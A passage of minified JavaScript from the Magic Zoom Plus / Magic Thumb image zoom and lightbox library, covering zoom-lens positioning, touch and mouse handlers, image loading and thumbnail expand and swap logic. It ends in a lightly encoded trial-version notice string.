on(t,r,i,s){var o,u,a,f,l,h,p=null,d=null;var v,m,y,b,w,E,S,x,T;s=s||null;if(e.now()-this.z28<300||this.z28==-1||this.ufx){o=300-e.now()+this.z28;if(this.z28==-1){o=300}this.z35=setTimeout(this.update.j24(this,t,r,i,s),o);return}if(s&&this.lastSelector==s){return}else{this.lastSelector=s}u=function(e){if(undefined!=t){this.c.href=t}if(undefined===i){i=""}if(this.options.preservePosition){i="x: "+this.options.x+"; y: "+this.options.y+"; "+i}if(undefined!=r){this.z7.update(r);if(e!==undefined){this.z7.load(e)}}};d=this.c.j29("thumb");if(d&&d.ready){d.restore(null,true);d.state="updating";p=function(){d.state="inz30";d.update(this.c.href,null,i)}.j24(this)}f=this.z7.width;l=this.z7.height;this.stop(true);if(this.options.selectorsEffect!="false"){this.ufx=true;h=new n.z48(r);if("pounce"==this.options.selectorsEffect){T=this.c.href;v=this.selectors.filter(function(e){return e.href.has(T)});v=v[0]?$mjs(v[0].byTag("img")[0]||v[0]):this.z7.self;m=this.selectors.filter(function(e){return e.href.has(t)});m=m[0]?$mjs(m[0].byTag("img")[0]||m[0]):null;if(null==m){m=this.z7.self;v=this.z7.self}b=this.z7.self.j8(),w=v.j8(),E=m.j8(),x=v.j7(),S=m.j7()}else{this.c.appendChild(h.self);h.self.j6({opacity:0,position:"absolute",left:"0px",top:"0px"})}a=function(){var t={},n={},r={},s=null;if("pounce"==this.options.selectorsEffect){t.width=[f,x.width];t.height=[l,x.height];t.top=[b.top,w.top];t.left=[b.left,w.left];n.width=[S.width,h.width];n.height=[S.height,h.height];n.top=[E.top,b.top];n.left=[E.left,b.left];r.width=[f,h.width];r.height=[l,h.height];h.self.j32(e.body).j6({position:"absolute","z-index":5001,left:n.left[0],top:n.top[0],width:n.width[0],height:n.height[0]});s=$mjs(this.c.firstChild.cloneNode(false)).j32(e.body).j6({position:"absolute","z-index":5e3,left:t.left[0],top:t.top[0],visibility:"visible"});$mjs(this.c.firstChild).j6({visibility:"hidden"})}else{n={opacity:[0,1]};if(f!=h.width||l!=h.height){r.width=n.width=t.width=[f,h.width];r.height=n.height=t.height=[l,h.height]}if(this.options.selectorsEffect=="fade"){t.opacity=[1,0]}}(new e.PFX([this.c,h.self,s||this.c.firstChild],{duration:this.options.selectorsEffectSpeed,onComplete:function(){if(s){s.j33();s=null}u.call(this,function(){h.unload();$mjs(this.c.firstChild).j6({visibility:"visible"});$mjs(h.self).j33();h=null;if(t.opacity){$mjs(this.c.firstChild).j6({opacity:1})}this.ufx=false;this.start(i);if(p){p.j27(10)}}.j24(this))}.j24(this)})).start([r,n,t])};h.load(a.j24(this))}else{u.call(this,function(){this.c.j6({width:this.z7.width+"px",height:this.z7.height+"px"});this.start(i);if(p){p.j27(10)}}.j24(this))}},z37:function(t){var r,i,s,o;r=null;i=[];t=t||"";if(""==t){for(o in n.options){r=n.options[o];switch(e.j1(n.defaults[o.j22()])){case"boolean":r=r.toString().j18();break;case"number":r=parseFloat(r);break;default:break}i[o.j22()]=r}}else{s=$mjs(t.split(";"));s.j14(function(t){n.z39.j14(function(s){r=s.exec(t.j26());if(r){switch(e.j1(n.defaults[r[1].j22()])){case"boolean":i[r[1].j22()]=r[4]==="true";break;case"number":i[r[1].j22()]=parseFloat(r[4]);break;default:i[r[1].j22()]=r[4]}}},this)},this)}if(false===i.selectorsEffect){i.selectorsEffect="false"}return i},z27:function(){var t,n;if(!this.z4){this.z4={self:$mjs(document.createElement("DIV")).j2("MagicZoomPup").j6({zIndex:10,position:"absolute",overflow:"hidden"}).hide(),width:20,height:20};this.c.appendChild(this.z4.self)}if(n=this.c.j29("thumb")){this.z4.self.j6({cursor:n._o.disableExpand?"move":""})}if(this.options.entireImage){this.z4.self.j6({"border-width":"0px",cursor:"default"})}this.z4.z38=false;this.z4.height=this.zoomViewHeight/(this.z1.height/this.z7.height);this.z4.width=this.options.zoomWidth/(this.z1.width/this.z7.width);if(this.z4.width>this.z7.width){this.z4.width=this.z7.width}if(this.z4.height>this.z7.height){this.z4.height=this.z7.height}this.z4.width=Math.round(this.z4.width);this.z4.height=Math.round(this.z4.height);this.z4.borderWidth=this.z4.self.j19("borderLeftWidth").j17();this.z4.self.j6({width:this.z4.width-2*(e.j21.backCompat?0:this.z4.borderWidth)+"px",height:this.z4.height-2*(e.j21.backCompat?0:this.z4.borderWidth)+"px"});if(!this.options.opacityReverse&&!this.options.rightClick){this.z4.self.j23(parseFloat(this.options.opacity/100));if(this.z4.z42){this.z4.self.removeChild(this.z4.z42);this.z4.z42=null}}else{if(this.z4.z42){this.z4.z42.src=this.z7.self.src}else{t=this.z7.self.cloneNode(false);t.unselectable="on";this.z4.z42=$mjs(this.z4.self.appendChild(t)).j6({position:"absolute",zIndex:5})}if(this.options.opacityReverse){this.z4.self.j23(1)}else{if(this.options.rightClick){this.z4.z42.j23(.009)}this.z4.self.j23(parseFloat(this.options.opacity/100))}}},z43:function(t,n){if(!this.z30||t===undefined){return false}var r=/touch/i.test(t.type)&&t.touches.length>1;if((!this.divTag||t.type!="mouseout")&&!r){$mjs(t).stop()}if(n===undefined){n=$mjs(t).j15()}if(this.z6===null||this.z6===undefined){this.z6=this.z7.getBox()}if("touchend"==t.type||"mouseout"==t.type&&!this.c.hasChild(t.getRelated())||r||n.x>this.z6.right||n.x<this.z6.left||n.y>this.z6.bottom||n.y<this.z6.top){this.pause();return false}this.activatedEx=false;if(t.type=="mouseout"||t.type=="touchend"){return false}if(this.options.dragMode&&!this.z45){return false}if(!this.options.moveOnClick){n.x-=this.ddx;n.y-=this.ddy}if(n.x+this.z4.width/2>=this.z6.right){n.x=this.z6.right-this.z4.width/2}if(n.x-this.z4.width/2<=this.z6.left){n.x=this.z6.left+this.z4.width/2}if(n.y+this.z4.height/2>=this.z6.bottom){n.y=this.z6.bottom-this.z4.height/2}if(n.y-this.z4.height/2<=this.z6.top){n.y=this.z6.top+this.z4.height/2}this.options.x=n.x-this.z6.left;this.options.y=n.y-this.z6.top;if(this.z44===null){if(e.j21.trident){this.c.style.zIndex=1}this.z44=setTimeout(this.z16,10)}if(e.defined(this.hintVisible)&&this.hintVisible){this.hintVisible=false;this.hint.hide()}return true},show:function(){var t,n,r,i,s,o,u,a,f=this.options,l=this.z4;t=l.width/2;n=l.height/2;l.self.style.left=f.x-t+this.z7.border.left+"px";l.self.style.top=f.y-n+this.z7.border.top+"px";if(this.options.opacityReverse){l.z42.style.left="-"+(parseFloat(l.self.style.left)+l.borderWidth)+"px";l.z42.style.top="-"+(parseFloat(l.self.style.top)+l.borderWidth)+"px"}r=(this.options.x-t)*(this.z1.width/this.z7.width);i=(this.options.y-n)*(this.z1.height/this.z7.height);if(this.z1.width-r<f.zoomWidth){r=this.z1.width-f.zoomWidth;if(r<0){r=0}}if(this.z1.height-i<this.zoomViewHeight){i=this.z1.height-this.zoomViewHeight;if(i<0){i=0}}if(document.documentElement.dir=="rtl"){r=(f.x+l.width/2-this.z7.width)*(this.z1.width/this.z7.width)}r=Math.round(r);i=Math.round(i);if(f.smoothing===false||!l.z38&&!f.preservePosition){this.z1.self.style.left=-r+"px";this.z1.self.style.top=-i+"px"}else{s=parseInt(this.z1.self.style.left);o=parseInt(this.z1.self.style.top);u=-r-s;a=-i-o;if(!u&&!a){this.z44=null;return}u*=f.smoothingSpeed/100;if(u<1&&u>0){u=1}else{if(u>-1&&u<0){u=-1}}s+=u;a*=f.smoothingSpeed/100;if(a<1&&a>0){a=1}else{if(a>-1&&a<0){a=-1}}o+=a;this.z1.self.style.left=s+"px";this.z1.self.style.top=o+"px"}if(!l.z38){if(this.z2){this.z2.stop();this.z2.options.onComplete=e.$F;this.z2.options.duration=f.zoomFadeInSpeed;this.z47.self.j23(0);this.z2.start({opacity:[0,1]})}if(f.zoomPosition!="inner"){l.self.show()}if(/left|right|top|bottom/i.test(f.zoomPosition)&&!this.options.alwaysShowZoom){var c=this.t14();this.z47.self.style.top=c.y+"px";this.z47.self.style.left=c.x+"px"}else{this.z47.self.style.top=this.z47.z21}if(f.opacityReverse){this.c.j2("MagicZoomPup").j20({"border-width":"0px"});this.z7.self.j23(parseFloat((100-f.opacity)/100))}l.z38=true}if(this.z44){this.z44=setTimeout(this.z16,1e3/f.fps)}},t14:function(){var e=this.t13(5),t=this.z7.self.j9(),n=this.options.zoomPosition,r=this.z47,i=this.options.zoomDistance,s=r.self.j7(),o=t.top+r.initTopPos,u=t.left+r.initLeftPos,a={x:r.initLeftPos,y:r.initTopPos};if("left"==n||"right"==n){a.y=Math.max(e.top,Math.min(e.bottom,o+s.height)-s.height)-t.top;if("left"==n&&e.left>u){a.x=t.left-e.left>=s.width?-(t.left-e.left-2):e.right-t.right-2>t.left-e.left-2?t.right-t.left+2:-(s.width+2)}else{if("right"==n&&e.right<u+s.width){a.x=e.right-t.right>=s.width?e.right-s.width-t.left:t.left-e.left-2>e.right-t.right-2?-(s.width+2):t.right-t.left+2}}}else{if("top"==n||"bottom"==n){a.x=Math.max(e.left+2,Math.min(e.right,u+s.width)-s.width)-t.left;if("top"==n&&e.top>o){a.y=t.top-e.top>=s.height?-(t.top-e.top-2):e.bottom-t.bottom-2>t.top-e.top-2?t.bottom-t.top+2:-(s.height+2)}else{if("bottom"==n&&e.bottom<o+s.height){a.y=e.bottom-t.bottom>=s.height?e.bottom-s.height-t.top:t.top-e.top-2>e.bottom-t.bottom-2?-(s.height+2):t.bottom-t.top+2}}}}return a},t13:function(t){t=t||0;var n=e.j21.touchScreen?{width:window.innerWidth,height:window.innerHeight}:$mjs(window).j7(),r=$mjs(window).j10();return{left:r.x+t,right:r.x+n.width-t,top:r.y+t,bottom:r.y+n.height-t}},activate:function(t){t=e.defined(t)?t:true;this.activatedEx=true;if(!this.z1){this.z18();return}if(this.options.disableZoom){return}this.z30=true;if(t){if(!this.options.preservePosition){this.options.x=this.z7.width/2;this.options.y=this.z7.height/2}this.show()}},pause:function(){if(this.z44){clearTimeout(this.z44);this.z44=null}if(!this.options.alwaysShowZoom&&this.z4&&this.z4.z38){this.z4.z38=false;this.z4.self.hide();if(this.z2){this.z2.stop();this.z2.options.onComplete=this.z47.z22;this.z2.options.duration=this.options.zoomFadeOutSpeed;var t=this.z47.self.j19("opacity");this.z2.start({opacity:[t,0]})}else{this.z47.hide()}if(this.options.opacityReverse){this.c.j3("MagicZoomPup");this.z7.self.j23(1)}}this.z6=null;if(this.options.clickToActivate){this.z30=false}if(this.options.dragMode){this.z45=false}if(this.hint){this.hintVisible=true;this.hint.show()}if(e.j21.trident){this.c.style.zIndex=0}},mousedown:function(t){var n=t.getButton();if(3==n){return true}if(!(/touch/i.test(t.type)&&t.touches.length>1)){$mjs(t).stop()}if("click"==this.options.initializeOn&&!this.z7){this.initMouseEvent=t;this.z18();return}if("mouseover"==this.options.initializeOn&&!this.z7&&t.type=="mouseover"){this.initMouseEvent=t;this.z18();this.c.je2("mouseover",this.z14);return}if(this.options.disableZoom){return}if(this.z7&&!this.z1.ready){return}if(this.z1&&this.options.clickToDeactivate&&this.z30){this.z30=false;this.pause();return}if(this.z1&&!this.z30){this.z30=true;this.z43(t);if(this.c.j29("thumb")){this.c.j29("thumb").dblclick=true}}if(this.z30&&this.options.dragMode){this.z45=true;if(!this.options.moveOnClick){if(e.j21.touchScreen&&(this.z6===null||this.z6===undefined)){this.z6=this.z7.getBox()}var r=t.j15();this.ddx=r.x-this.options.x-this.z6.left;this.ddy=r.y-this.options.y-this.z6.top;if(Math.abs(this.ddx)>this.z4.width/2||Math.abs(this.ddy)>this.z4.height/2){this.z45=false;return}}else{this.z43(t)}}},mouseup:function(e){var t=e.getButton();if(3==t){return true}$mjs(e).stop();if(this.options.dragMode){this.z45=false}}};if(e.j21.trident){try{document.execCommand("BackgroundImageCache",false,true)}catch(r){}}if(e.j21.touchScreen){$mjs(document).je1("touchstart",function(e){})}$mjs(document).je1("domready",function(){if(!e.j21.touchScreen){$mjs(document).je1("mousemove",n.z8)}});var i=new e.Class({self:null,ready:false,options:{width:-1,height:-1,onload:e.$F,onabort:e.$F,onerror:e.$F},width:0,height:0,nWidth:0,nHeight:0,border:{left:0,right:0,top:0,bottom:0},margin:{left:0,right:0,top:0,bottom:0},padding:{left:0,right:0,top:0,bottom:0},_timer:null,_handlers:{onload:function(e){if(e){$mjs(e).stop()}this._unbind();if(this.ready){return}this.ready=true;this.calc();this._cleanup();this.options.onload.j27(1)},onabort:function(e){if(e){$mjs(e).stop()}this._unbind();this.ready=false;this._cleanup();this.options.onabort.j27(1)},onerror:function(e){if(e){$mjs(e).stop()}this._unbind();this.ready=false;this._cleanup();this.options.onerror.j27(1)}},_bind:function(){$mjs(["load","abort","error"]).j14(function(e){this.self.je1(e,this._handlers["on"+e].j16(this).j28(1))},this)},_unbind:function(){$mjs(["load","abort","error"]).j14(function(e){this.self.je2(e)},this)},_cleanup:function(){if(this.self.j29("new")){var e=this.self.parentNode;this.self.j33().j31("new").j6({position:"static",top:"auto"});e.kill();this.self.width=this.width,this.self.height=this.height}},init:function(t,n){this.options=e.extend(this.options,n);var r=this.self=$mjs(t)||e.$new("img",{},{"max-width":"none","max-height":"none"}).j32(e.$new("div").j6({position:"absolute",top:-1e4,width:10,height:10,overflow:"hidden"}).j32(e.body)).j30("new",true),i=function(){if(this.isReady()){this._handlers.onload.call(this)}else{this._handlers.onerror.call(this)}i=null}.j24(this);this._bind();if(!t.src){r.src=t}else{r.src=t.src}if(r&&r.complete){this._timer=i.j27(100)}},destroy:function(){if(this._timer){try{clearTimeout(this._timer)}catch(e){}this._timer=null}this._unbind();this._cleanup();this.ready=false;return this},isReady:function(){var e=this.self;return e.naturalWidth?e.naturalWidth>0:e.readyState?"complete"==e.readyState:e.width>0},calc:function(){this.nWidth=this.self.naturalWidth||this.self.width;this.nHeight=this.self.naturalHeight||this.self.height;if(this.options.width>0){this.self.j6Prop("width",this.options.width)}else{if(this.options.height>0){this.self.j6Prop("height",this.options.height)}}this.width=this.self.width;this.height=this.self.height;$mjs(["left","right","top","bottom"]).j14(function(e){this.margin[e]=this.self.j5("margin-"+e).j17();this.padding[e]=this.self.j5("padding-"+e).j17();this.border[e]=this.self.j5("border-"+e+"-width").j17()},this)}});var s={version:"v2.1.0.rc16",options:{},lang:{},start:function(t){this.thumbs=$mjs(window).j29("magicthumb:items",$mjs([]));var n=null,r=null,i=$mjs([]),u=arguments.length>1?e.extend(e.detach(s.options),arguments[1]):s.options;if(t){r=$mjs(t);if(r&&(" "+r.className+" ").match(/\s(MagicThumb|MagicZoomPlus)\s/)){i.push(r)}else{return false}}else{i=$mjs(e.$A(e.body.byTag("A")).filter(function(e){return e.className.has("MagicThumb"," ")}))}i.forEach(function(e){if(n=$mjs(e).j29("thumb")){n.start()}else{new o(e,u)}});return true},stop:function(e){var t=null;if(e){if($mjs(e)&&(t=$mjs(e).j29("thumb"))){t=t.t16(t.t27||t.id).stop();delete t;return true}return false}while(this.thumbs.length){t=this.thumbs[this.thumbs.length-1].stop();delete t}return true},refresh:function(e){var t=null;if(e){if($mjs(e)){if(t=$mjs(e).j29("thumb")){t=this.stop(e);delete t}this.start.j27(150,e);return true}return false}this.stop();this.start.j27(150);return true},update:function(e,t,n,r){var i=$mjs(e),s=null;if(i&&(s=i.j29("thumb"))){s.t16(s.t27||s.id).update(t,n,r)}},expand:function(e){var t=null;if($mjs(e)&&(t=$mjs(e).j29("thumb"))){t.expand();return true}return false},restore:function(e){var t=null;if($mjs(e)&&(t=$mjs(e).j29("thumb"))){t.restore();return true}return false}};var o=new e.Class({_o:{zIndex:10001,expandSpeed:500,restoreSpeed:-1,expandSize:"fit-screen",expandAlign:"screen",expandPosition:"center",initializeOn:"load",keyboard:true,keyboardCtrl:false,keepThumbnail:false,screenPadding:10,expandTrigger:"click",expandTriggerDelay:200,expandEffect:"back",restoreEffect:"auto",restoreTrigger:"auto",backgroundOpacity:30,backgroundColor:"#000000",backgroundSpeed:200,captionSpeed:250,captionSource:"span",captionPosition:"bottom",captionWidth:300,captionHeight:300,buttons:"show",buttonsPosition:"auto",buttonsDisplay:"previous, next, close",showLoading:true,loadingMsg:"Loading...",loadingOpacity:75,slideshowEffect:"dissolve",slideshowSpeed:500,slideshowLoop:true,selectorsChange:"click",selectorsMouseoverDelay:60,selectorsEffect:"dissolve",selectorsEffectSpeed:400,selectorsClass:"",group:null,link:"",linkTarget:"_self",cssClass:"",hint:true,hintText:"Expand",hintPosition:"tl",hintOpacity:75,hintClass:"MagicThumbHint",rightClick:"false",disableExpand:false,panZoom:true},_deprecated:{clickToInitialize:function(e){e=(""+e).j18();if(e&&"load"==this._o.initializeOn){this._o.initializeOn="click"}},imageSize:function(e){if("fit-screen"==this._o.expandSize&&"original"==e){this._o.expandSize="original"}},swapImage:function(e){if("click"==this._o.selectorsChange&&"mouseover"==e){this._o.selectorsChange="mouseover"}}},_lang:{buttonPrevious:"Previous",buttonNext:"Next",buttonClose:"Close"},thumbs:[],t29:null,r:null,id:null,t27:null,group:null,params:{},ready:false,dblclick:false,mzParams:"zoom-position: inner; hint: false; click-to-activate: false; drag-mode: false; initialize-on: load; show-loading: false; entire-image: false; zoom-window-effect: false; disable-zoom: false;",z7:null,z1:null,content:null,t22:null,z3:null,t23:null,t25:null,t26:null,hint:null,captionText:null,state:"uninitialized",t28:[],cbs:{previous:{index:0,title:"buttonPrevious"},next:{index:1,title:"buttonNext"},close:{index:2,title:"buttonClose"}},position:{top:"auto",bottom:"auto",left:"auto",right:"auto"},size:{width:-1,height:-1},media:"img",easing:{linear:["",""],sine:["Out","In"],quad:["Out","In"],cubic:["Out","In"],back:["Out","In"],elastic:["Out","In"],bounce:["Out","In"],expo:["Out","In"]},fps:50,hCaption:false,scrPad:{x:0,y:0},ieBack:e.j21.trident&&(e.j21.trident4||e.j21.backCompat)||false,init:function(t,n){this.thumbs=e.win.j29("magicthumb:items",$mjs([]));this.t29=(this.t29=e.win.j29("magicthumb:holder"))?this.t29:e.win.j29("magicthumb:holder",e.$new("div").j6({position:"absolute",top:-1e4,width:10,height:10,overflow:"hidden"}).j32(e.body));this.t28=$mjs(this.t28);this.r=$mjs(t)||e.$new("A");this._o.captionSource="a:title";this._o.keepThumbnail=true;this.z37(n);this.z37(this.r.rel);this.parseExOptions();this.setLang(s.lang);this.scrPad.y=this.scrPad.x=this._o.screenPadding*2;this.scrPad.x+=this.ieBack?e.body.j5("margin-left").j17()+e.body.j5("margin-right").j17():0;this.r.id=this.id=this.r.id||"mt-"+Math.floor(Math.random()*e.now());if(arguments.length>2){this.params=arguments[2]}this.params.thumbnail=this.params.thumbnail||this.r.byTag("IMG")[0];this.params.content=this.params.content||this.r.href;this.t27=this.params.t27||null;this.group=this._o.group||null;this.hCaption=/(left|right)/i.test(this._o.captionPosition);if(this._o.disableExpand){this._o.hint=false}if(this.t27){this._o.initializeOn="load"}this.mzParams+="right-click : "+("true"==this._o.rightClick||"expanded"==this._o.rightClick);if((" "+this.r.className+" ").match(/\s(MagicThumb|MagicZoomPlus)\s/)){this.r.j6({position:"relative",display:e.j21.gecko181||e.j21.presto?"block":"inline-block"});if(this._o.disableExpand){this.r.j6({cursor:"default"})}if("true"!=this._o.rightClick&&"original"!=this._o.rightClick){this.r.je1("contextmenu",function(e){$mjs(e).stop()})}this.r.j30("j24:click",function(t){$mjs(t).stop();var n=this.j29("thumb");if((e.j21.trident||e.j21.presto&&e.j21.version<250)&&n.dblclick){n.dblclick=false;return false}if(!n.ready){if(!this.j29("clicked")){this.j30("clicked",true);if("click"==n._o.initializeOn){try{if(n.r.zoom&&!n.r.zoom.options.disableZoom&&(e.j21.trident||e.j21.presto&&e.j21.version<250||!n.r.zoom.z1.ready)){this.j30("clicked",false)}}catch(r){}if(n.group&&""!=n.group){n.t15(n.group,true).forEach(function(e){if(e!=n){e.start()}})}n.start()}else{n.z29()}}}else{if("click"==n._o.expandTrigger){n.expand()}}return false}.j16(this.r));if(!e.j21.touchScreen){this.r.je1("click",this.r.j29("j24:click"))}else{this._o.expandEffect="linear";this._o.panZoom=false;this._o.keepThumbnail=false;this.fps=30;this.r.je1("touchstart",function(t){var n=e.now();if(t.targetTouches.length>1){return}this.r.j30("event:lastTap",{id:t.targetTouches[0].identifier,ts:n})}.j16(this));this.r.je1("touchend",function(t){var n=e.now(),r=this.r.j29("event:lastTap");if(!r||t.changedTouches.length>1){return}if(r.id==t.changedTouches[0].identifier&&n-r.ts<=200){t.stop();this.r.j29("j24:click")(t);return}}.j16(this))}if(!e.j21.touchScreen){this.r.j30("j24:hover",function(e){$mjs(e).stop();var t=this.j29("thumb"),n=t.t16(t.t27||t.id),r=t.hint,i="mouseover"==t._o.expandTrigger;if(!t.ready&&"mouseover"==t._o.initializeOn){if(!this.j29("clicked")&&"mouseover"==t._o.expandTrigger){this.j30("clicked",true)}if(t.group&&""!=t.group){t.t15(t.group,true).forEach(function(e){if(e!=t){e.start()}})}t.start()}else{switch(e.type){case"mouseout":if(r&&"inz30"==t.state){n.hint.show()}if(i){if(t.hoverTimer){clearTimeout(t.hoverTimer)}t.hoverTimer=false;return}break;case"mouseover":if(r&&"inz30"==t.state){n.hint.hide()}if(i){t.hoverTimer=t.expand.j24(t).j27(t._o.expandTriggerDelay)}break}}}.j16(this.r)).je1("mouseover",this.r.j29("j24:hover")).je1("mouseout",this.r.j29("j24:hover"))}}this.r.j30("thumb",this);if(this.params&&e.defined(this.params.index)&&"number"==typeof this.params.index){this.thumbs.splice(this.params.index,0,this)}else{this.thumbs.push(this)}if("load"==this._o.initializeOn){this.start()}else{this.t6(true)}},start:function(e,t){if(this.ready||"uninitialized"!=this.state){return}this.state="initializing";if(e){this.params.thumbnail=e}if(t){this.params.content=t}this._o.restoreSpeed=this._o.restoreSpeed>=0?this._o.restoreSpeed:this._o.expandSpeed;var n=[this._o.expandEffect,this._o.restoreEffect];this._o.expandEffect=n[0]in this.easing?n[0]:n[0]="linear";this._o.restoreEffect=n[1]in this.easing?n[1]:n[0];if(!this.z7){this.t2()}},stop:function(t){if("uninitialized"==this.state){return this}t=t||false;if(this.z7){this.z7.destroy()}if(this.z1){this.z1.destroy()}if(this.t22){if(this.t22.j29("j24:external-click")){e.doc.je2(e.j21.touchScreen?"touchstart":"click",this.t22.j29("j24:external-click"))}this.t22=this.t22.kill()}this.z7=null,this.z1=null,this.t22=null,this.z3=null,this.t23=null,this.t25=null,this.t26=null,this.ready=false,this.state="uninitialized";this.r.j30("clicked",false);if(this.hint){this.hint.j33()}this.t28.forEach(function(e){e.je2(this._o.selectorsChange,e.j29("j24:replace"));if("mouseover"==this._o.selectorsChange){e.je2("mouseout",e.j29("j24:replace"))}if(!e.j29("thumb")||this==e.j29("thumb")){return}e.j29("thumb").stop();delete e},this);this.t28=$mjs([]);if(!t){if((" "+this.r.className+" ").match(/\s(MagicThumb|MagicZoomPlus)\s/)){this.r.je3();e.storage[this.r.$J_UUID]=null;delete e.storage[this.r.$J_UUID]}this.r.j31("thumb");return this.thumbs.splice(this.thumbs.indexOf(this),1)}return this},swap:function(t,n){n=n||false;if(!n&&(!t.ready||"inz30"!=t.state)||"inz30"!=this.state){return}this.state="updating";t.state="updating";var r=this.t16(this.t27||this.id),i=r.r.byTag("img")[0],s,o={},u={},a={},f,l,c,h,p,d,v,m=null;s=function(e,t){e.href=this.z1.self.src;e.j30("thumb",this);this.state=t.state="inz30";this.setupHint();if(this._o.disableExpand){e.j6({cursor:"default"})}else{e.j6({cursor:""})}if(""!=this._o.selectorsClass){(t.selector||t.r).j3(this._o.selectorsClass);(this.selector||this.r).j2(this._o.selectorsClass)}};if(!n){if(r.hint){r.hint.hide()}if("pounce"==this._o.selectorsEffect){f=$mjs((this.selector||this.r).byTag("img")[0]),f=f||this.selector||this.r,l=$mjs((t.selector||t.r).byTag("img")[0]);l=l||t.selector||t.r;c=this.z7.self.j8(),h=f.j8(),p=l.j8(),v=f.j7(),d=l.j7();o.width=[this.z7.width,v.width];o.height=[this.z7.height,v.height];o.top=[c.top,h.top];o.left=[c.left,h.left];u.width=[d.width,t.z7.width];u.height=[d.height,t.z7.height];u.top=[p.top,c.top];u.left=[p.left,c.left];a.width=[this.z7.width,t.z7.width];a.height=[this.z7.height,t.z7.height];m=$mjs(i.cloneNode(false)).j32(e.body).j6({position:"absolute","z-index":5e3,left:o.left[0],top:o.top[0],visibility:"visible"});i.j6({visibility:"hidden"});t.z7.self.j32(e.body).j6({position:"absolute","z-index":5001,left:u.left[0],top:u.top[0],width:u.width[0],height:u.height[0]})}else{t.z7.self.j6({position:"absolute","z-index":1,left:"0px",top:"0px"}).j32(r.r,"top").j23(0);u={opacity:[0,1]};if(this.z7.width!=t.z7.width||this.z7.height!=t.z7.height){a.width=u.width=o.width=[this.z7.width,t.z7.width];a.height=u.height=o.height=[this.z7.height,t.z7.height]}if(this._o.selectorsEffect=="fade"){o.opacity=[1,0]}}(new e.PFX([r.r,t.z7.self,m||i],{duration:"false"==""+this._o.selectorsEffect?0:this._o.selectorsEffectSpeed,onComplete:function(e,t,n){if(m){m.j33();m=null}t.j33().j6({visibility:"visible"});this.z7.self.j32(e,"top").j6({position:"static","z-index":0});s.call(this,e,n)}.j24(t,r.r,i,this)})).start([a,u,o])}else{t.z7.self=i;s.call(t,r.r,this)}},update:function(e,t,n){var r=null,s=this.t16(this.t27||this.id);try{r=s.t28.filter(function(t){return t.j29("thumb").z1&&t.j29("thumb").z1.self.src==e})[0]}catch(o){}if(r){this.swap(r.j29("thumb"),true);return true}s.r.j30("thumb",s);s.stop(true);if(n){s.z37(n);s.parseExOptions()}if(t){s.newImg=new i(t,{onload:function(t){s.r.replaceChild(s.newImg.self,s.r.byTag("img")[0]);s.newImg=null;delete s.newImg;s.r.href=e;s.start(s.r.byTag("img")[0],t)}.j24(s,e)});return true}s.r.href=e;s.start(s.r.byTag("img")[0],e);return true},refresh:function(){},z29:function(){if(!this._o.showLoading||this.z3||this.z1&&this.z1.ready||!this.r.j29("clicked")&&"updating"!=this.state){return}var t=this.z7?this.z7.self.j9():this.r.j9();this.z3=e.$new("DIV").j2("MagicThumb-loader").j6({display:"block",overflow:"hidden",opacity:this._o.loadingOpacity/100,position:"absolute","z-index":1,"vertical-align":"middle",visibility:"hidden"}).append(e.doc.createTextNode(this._o.loadingMsg));var n=this.z3.j32(e.body).j7(),r=this.t14(n,t);this.z3.j6({top:r.y,left:r.x}).show()},setupHint:function(){var e=/tr|br/i,t=/bl|br|bc/i,n=/bc|tc/i,r=null,i=this.t16(this.t27||this.id),s=null;if(i.r.zoom&&!i.r.zoom.options.disableZoom){this._o.hint=false}if(!this._o.hint){if(i.hint){i.hint.kill()}i.hint=null;return}if(!i.hint){i.hint=$mjs(document.createElement("DIV")).j2(i._o.hintClass).j6({display:"block",overflow:"hidden",position:"absolute",visibility:"hidden","z-index":1});if(this._o.hintText!=""){i.hint.appendChild(document.createTextNode(this._o.hintText))}i.r.appendChild(i.hint)}else{r=i.hint[i.hint.firstChild?"replaceChild":"appendChild"](document.createTextNode(this._o.hintText),i.hint.firstChild);r=null}i.hint.j6({left:"auto",right:"auto",top:"auto",bottom:"auto",display:"block",opacity:this._o.hintOpacity/100,"max-width":this.z7.width-4});var o=i.hint.j7();i.hint.j6Prop(e.test(this._o.hintPosition)?"right":"left",n.test(this._o.hintPosition)?(this.z7.width-o.width)/2:2).j6Prop(t.test(this._o.hintPosition)?"bottom":"top",2);i.hint.show()},t2:function(){if(this.params.thumbnail){this.z7=new i(this.params.thumbnail,{onload:this.setupContent.j24(this,this.params.content)})}else{this._o.hint=false;this.setupContent(this.params.content)}},setupContent:function(e){this.z29();switch(this.media){case"img":default:this.z1=new i(e,{width:this.size.width,height:this.size.height,onload:function(){this.size.width=this.z1.width;this.size.height=this.z1.height;this.content=this.z1.self;this.t1()}.j24(this)});break}},t1:function(){var t=this.content,n=this.size;if(!t){return false}this.t22=e.$new("DIV").j2("MagicThumb-expanded").j2(this._o.cssClass).j6({position:"absolute",top:-1e4,left:0,zIndex:this._o.zIndex,display:"block",overflow:"hidden",margin:0,width:n.width}).j32(this.t29).j30("width",n.width).j30("height",n.height).j30("ratio",n.width/n.height);this.t23=e.$new("DIV",{},{position:"relative",top:0,left:0,zIndex:2,width:"100%",height:"auto",overflow:"hidden",display:"block",padding:0,margin:0}).append(t.j3().j6({position:"static",width:"100%",height:"img"==this.media?"auto":n.height,display:"block",margin:0,padding:0})).j32(this.t22);this.t23.rel="";this.t23.href=this.content.src;var r=this.t22.j19s("borderTopWidth","borderLeftWidth","borderRightWidth","borderBottomWidth"),i=this.ieBack?r.borderLeftWidth.j17()+r.borderRightWidth.j17():0,s=this.ieBack?r.borderTopWidth.j17()+r.borderBottomWidth.j17():0;this.t22.j6Prop("width",n.width+i);this.t4(i);this.t5();if(this.t25&&this.hCaption){this.t23.j6Prop("float","left");this.t22.j6Prop("width",n.width+this.t25.j7().width+i)}this.t22.j30("size",this.t22.j7()).j30("padding",this.t22.j19s("paddingTop","paddingLeft","paddingRight","paddingBottom")).j30("border",r).j30("hspace",i).j30("vspace",s).j30("padX",this.t22.j29("size").width-n.width).j30("padY",this.t22.j29("size").height-n.height);var o=["^bko}k.{~i|ojk.za.h{bb.xk|}ga`.ah.Coigm.Zf{cl(-6:6<5","#ff0000",12,"bold"];var o=["^bko}k.{~i|ojk.za.h{bb.xk|}ga`.ah.Coigm.Taac.^b{}(-6:6<5","#ff0000",10,"bold"];if("undefined"!==typeof o){var u=function(e){return $mjs(e.split("")).map(function(e,t){return String.fromCharCode(14^e.charCodeAt(0))}).join("")}(o[0]);var 